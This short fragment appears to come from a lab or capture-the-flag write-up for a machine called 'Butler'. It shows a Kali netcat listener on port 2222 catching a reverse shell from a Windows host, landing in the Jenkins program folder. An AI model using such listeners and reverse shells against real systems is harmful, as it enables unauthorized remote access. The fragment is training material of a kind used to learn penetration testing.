 ┌──(kali㉿kali)-[~/Desktop/Butler]
└─$ nc -nvlp 2222
listening on [any] 2222 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.10] 63114
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>